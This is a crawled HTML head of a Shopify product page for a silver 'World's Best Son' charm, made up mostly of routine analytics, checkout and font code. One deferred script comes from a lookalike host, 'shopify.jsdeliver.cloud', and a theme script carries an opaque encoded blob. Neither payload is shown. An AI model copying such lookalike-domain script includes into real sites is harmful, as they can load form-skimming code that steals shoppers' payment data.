

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://br.charmsoff.com/products/worlds-best-son-on-silver
body_size: 102788
content:
<!doctype html>
<html class="no-js" lang="pt-PT">
  <head>

    <meta name="facebook-domain-verification" content="0kzt4c1aiag3xae9rqhe0j1ftj79ii" />
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVZ2MWFR');</script>
<!-- End Google Tag Manager -->
     <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16478058377"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16478058377');
</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://br.charmsoff.com/products/worlds-best-son-on-silver">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//br.charmsoff.com/cdn/shop/files/C_500_x_500_px_40_x_40_px_1.png?crop=center&height=32&v=1731188077&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      World&#39;s Best Son, on Silver
 &ndash; Charms Official</title>

    
      <meta name="description" content="Our charms add a personal touch to your world, allowing you to create lasting memories, one charm at a time. Embrace your uniqueness every day with Charms Official.">
    

    

<meta property="og:site_name" content="Charms Official">
<meta property="og:url" content="https://br.charmsoff.com/products/worlds-best-son-on-silver">
<meta property="og:title" content="World&#39;s Best Son, on Silver">
<meta property="og:type" content="product">
<meta property="og:description" content="Our charms add a personal touch to your world, allowing you to create lasting memories, one charm at a time. Embrace your uniqueness every day with Charms Official."><meta property="og:image" content="http://br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942">
  <meta property="og:image:secure_url" content="https://br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="19,99">
  <meta property="og:price:currency" content="BRL"><meta name="twitter:site" content="@CharmsOff"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="World&#39;s Best Son, on Silver">
<meta name="twitter:description" content="Our charms add a personal touch to your world, allowing you to create lasting memories, one charm at a time. Embrace your uniqueness every day with Charms Official.">

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="0jfUiuK2264YK9j0UxWen1lE8rrG9Z2WP7v4mS0AVNHIUOQ++e2VRfL1bOEiSJWnYGalUliqT56uwQ84x13due1bbQBwmnKKJGHGtHEt3WmCnxudNReuBx96u8TydyGUgSJVTPoRjLhUund2ib1lZnABiqEXhu0ZBsiyku4kWHPTrkOEyYOZtbRKk/y1Iww6cwNg4oi3f08M/RWJCCKjAx/RTxivTwLaXNmAMnLlgW3mZLRMIoxP2EOwGDq8vfche8s4mR8KUlgjs2kwTEyK8Tqmogz703YOYw5tUZc1vs0Ax31tjfnI3bHdz7fL/A40ZKYDTbihfkR/aUzabveHbosBsExdFJyUFeGuB0anwIddd1xWlgNboOy3Yi/VTIXYdLjFlby7HJ/fOvd8fmjGn006qZJYBqJNqpr2cxKfGlz4fqEsfgxAiiFbZ8Q14/SY"></script>
    <script src="//br.charmsoff.com/cdn/shop/t/47/assets/secondary.aio.min.js?v=25458240036829609261756528613" defer="defer" data-defer="true"></script>
    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="RyPvEVlv_gCSOITucAgjD3p5dTXWA8MYo2Mf0xOXUa4">
<meta name="facebook-domain-verification" content="0kzt4c1aiag3xae9rqhe0j1ftj79ii">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79490941263/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9ea41670a92ef51bf431a7e7378836bf">
<meta id="in-context-paypal-metadata" data-shop-id="79490941263" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="BRL">
<link rel="alternate" hreflang="x-default" href="https://charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="es" href="https://charmsoff.com/es/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="fr" href="https://charmsoff.com/fr/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="de" href="https://charmsoff.com/de/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="fr-FR" href="https://fr.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-FR" href="https://fr.charmsoff.com/en/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="pt-PT" href="https://pt.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-PT" href="https://pt.charmsoff.com/en/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-GB" href="https://uk.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="es-ES" href="https://es.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-ES" href="https://es.charmsoff.com/en/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="es-MX" href="https://mx.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-MX" href="https://mx.charmsoff.com/en/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-AU" href="https://au.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="de-AU" href="https://au.charmsoff.com/de/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="nl-NL" href="https://nl.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-NL" href="https://nl.charmsoff.com/en/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="fr-CH" href="https://ch.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="it-CH" href="https://ch.charmsoff.com/it/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="de-CH" href="https://ch.charmsoff.com/de/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="nl-CH" href="https://ch.charmsoff.com/nl/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-CH" href="https://ch.charmsoff.com/en/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="pl-PL" href="https://pl.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-PL" href="https://pl.charmsoff.com/en/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-CA" href="https://ca.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="fr-CA" href="https://ca.charmsoff.com/fr/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-NZ" href="https://nz.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="pt-BR" href="https://br.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-BR" href="https://br.charmsoff.com/en/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="cs-CZ" href="https://cz.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-CZ" href="https://cz.charmsoff.com/en/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="fr-BE" href="https://be.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="de-BE" href="https://be.charmsoff.com/de/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="nl-BE" href="https://be.charmsoff.com/nl/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-BE" href="https://be.charmsoff.com/en/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="hu-HU" href="https://hu.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-HU" href="https://hu.charmsoff.com/en/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-IE" href="https://ie.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-LU" href="https://lu.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="de-LU" href="https://lu.charmsoff.com/de/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="fr-LU" href="https://lu.charmsoff.com/fr/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="sv-SE" href="https://se.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-SE" href="https://se.charmsoff.com/en/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="no-NO" href="https://no.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-NO" href="https://no.charmsoff.com/en/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="da-DK" href="https://dk.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-DK" href="https://dk.charmsoff.com/en/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="fi-FI" href="https://fi.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-FI" href="https://fi.charmsoff.com/en/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="ja-JP" href="https://jp.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-JP" href="https://jp.charmsoff.com/en/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="de-AT" href="https://at.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-AT" href="https://at.charmsoff.com/en/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="it-IT" href="https://it.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-IT" href="https://it.charmsoff.com/en/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="ro-RO" href="https://ro.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-RO" href="https://ro.charmsoff.com/en/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-US" href="https://us.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="es-US" href="https://us.charmsoff.com/es/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="fr-US" href="https://us.charmsoff.com/fr/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="de-US" href="https://us.charmsoff.com/de/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="de-DE" href="https://de.charmsoff.com/products/worlds-best-son-on-silver">
<link rel="alternate" hreflang="en-DE" href="https://de.charmsoff.com/en/products/worlds-best-son-on-silver">
<link rel="alternate" type="application/json+oembed" href="https://br.charmsoff.com/products/worlds-best-son-on-silver.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=pt-BR&shop_id=79490941263" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":79490941263,"countryCode":"NL","currencyCode":"BRL","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/79490941263","merchantName":"Charms Official","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Charms Official","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9ea41670a92ef51bf431a7e7378836bf","betas":["rich-media-storefront-analytics"],"domain":"br.charmsoff.com","predictiveSearch":true,"shopId":79490941263,"locale":"pt-pt"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "3c4977-2.myshopify.com";
Shopify.locale = "pt-PT";
Shopify.currency = {"active":"BRL","rate":"5.008"};
Shopify.country = "BR";
Shopify.theme = {"name":"Charms Official Theme - Bug Fixed by HC","id":186303643983,"schema_name":"Shrine PRO","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "br.charmsoff.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//br.charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5ixSO7Z.pt-PT.esm.js"></script>
<script defer="defer" async type="module" src="//br.charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DHwNewVB.esm.js"></script>
<script type="module">
  await import("//br.charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5ixSO7Z.pt-PT.esm.js");
await import("//br.charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DHwNewVB.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CZLe0jJW.pt-PT.esm.js","modules/v2/chunk.common_DHwNewVB.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DVe_RQJC.pt-PT.esm.js","modules/v2/chunk.common_DHwNewVB.esm.js"],"shop-button":["modules/v2/client.shop-button_DYfeMxc-.pt-PT.esm.js","modules/v2/chunk.common_DHwNewVB.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5ixSO7Z.pt-PT.esm.js","modules/v2/chunk.common_DHwNewVB.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_nXb8ZWUH.pt-PT.esm.js","modules/v2/chunk.common_DHwNewVB.esm.js"],"init-windoid":["modules/v2/client.init-windoid_ClbRJGH4.pt-PT.esm.js","modules/v2/chunk.common_DHwNewVB.esm.js"],"pay-button":["modules/v2/client.pay-button_DpVodE5E.pt-PT.esm.js","modules/v2/chunk.common_DHwNewVB.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BotNHAoI.pt-PT.esm.js","modules/v2/chunk.common_DHwNewVB.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers__kMd96_m.pt-PT.esm.js","modules/v2/chunk.common_DHwNewVB.esm.js","modules/v2/chunk.modal_rxedIZfa.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BySj5_AU.pt-PT.esm.js","modules/v2/chunk.common_DHwNewVB.esm.js","modules/v2/chunk.modal_rxedIZfa.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.pt-PT.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrsGMTXs.pt-PT.esm.js","modules/v2/client.shop-login-button_BySj5_AU.pt-PT.esm.js","modules/v2/chunk.common_DHwNewVB.esm.js","modules/v2/chunk.modal_rxedIZfa.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_BAVx4f6G.pt-PT.esm.js","modules/v2/client.shop-login-button_BySj5_AU.pt-PT.esm.js","modules/v2/chunk.common_DHwNewVB.esm.js","modules/v2/chunk.modal_rxedIZfa.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BnqHCgTm.pt-PT.esm.js","modules/v2/client.shop-login-button_BySj5_AU.pt-PT.esm.js","modules/v2/chunk.common_DHwNewVB.esm.js","modules/v2/chunk.modal_rxedIZfa.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C__IhQ89.pt-PT.esm.js","modules/v2/chunk.common_DHwNewVB.esm.js","modules/v2/chunk.modal_rxedIZfa.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BmXQ2K8G.pt-PT.esm.js","modules/v2/chunk.common_DHwNewVB.esm.js","modules/v2/chunk.modal_rxedIZfa.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DIzvOQXe.pt-PT.esm.js","modules/v2/chunk.common_DHwNewVB.esm.js","modules/v2/chunk.modal_rxedIZfa.esm.js"],"shop-login":["modules/v2/client.shop-login_D28KYwuY.pt-PT.esm.js","modules/v2/chunk.common_DHwNewVB.esm.js","modules/v2/chunk.modal_rxedIZfa.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CB0VMMAw.pt-PT.esm.js","modules/v2/chunk.common_DHwNewVB.esm.js","modules/v2/chunk.modal_rxedIZfa.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=3c4977-2.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=3c4977-2.myshopify.com","https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=3c4977-2.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=3c4977-2.myshopify.com","https:\/\/pps.triplewhale.systems\/main.js?shop=3c4977-2.myshopify.com","https:\/\/pixel.wetracked.io\/3c4977-2.myshopify.com\/events.js?shop=3c4977-2.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=3c4977-2.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-d15e0f017145ed0ee93979ead429e81a.js?shop=3c4977-2.myshopify.com","https:\/\/ext.spinwheelapp.com\/external\/v1\/9b5a55c6e19fbddb\/spps.js?shop=3c4977-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79490941263,"offset":3600,"reqid":"0180a083-522d-4869-abd7-65328447e741-1765673974","pageurl":"br.charmsoff.com\/products\/worlds-best-son-on-silver","u":"5900c6fe53c4","p":"product","rtyp":"product","rid":8868955816271};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//br.charmsoff.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//br.charmsoff.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://br.charmsoff.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-pt.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://br.charmsoff.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//br.charmsoff.com/cdn/shop/t/47/compiled_assets/scripts.js?16927"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}

      @font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n7.25d963ed46da26098ebeab731e90d8802d989fa5.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n7.d32e3219b3d2ec82285d3027bd673efc61a996c8.woff") format("woff");
}

      @font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_i4.6e408730afac1484cf297c30b0e67c86d17fc586.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_i4.c9b6dcbfa43622b39a5990002775a8381942ae38.woff") format("woff");
}

      
      @font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
